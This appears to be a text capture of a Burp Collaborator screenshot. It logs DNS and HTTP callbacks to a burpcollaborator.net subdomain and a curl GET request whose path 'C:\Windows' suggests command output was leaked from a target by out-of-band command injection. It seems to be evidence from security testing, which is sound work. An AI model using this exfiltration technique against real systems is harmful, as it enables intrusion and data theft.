 # Time Type Payload Comment
1 2022-10月-16 07:52:03 UTC DNS x75kydmzeqh0o6g5srhxz2joofu8ix
2 2022-10月-16 07:52:03 UTC HTTP x75kydmzeqh0o6g5srhxz2joofu8ix
3 2022-10月-16 07:54:47 UTC DNS x75kydmzeqh0o6g5srhxz2joofu8ix
4 2022-10月-16 07:54:47 UTC HTTP x75kydmzeqh0o6g5srhxz2joofu8ix
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /C:\Windows HTTP/1.1
2 Host: x75kydmzeqh0o6g5srhxz2joofu8ix.burpcollaborator.net
3 User-Agent: curl/7.85.0
4 Accept: */*
5
6
? Search... 0 highlights
Inspector
Request Attributes
Request Headers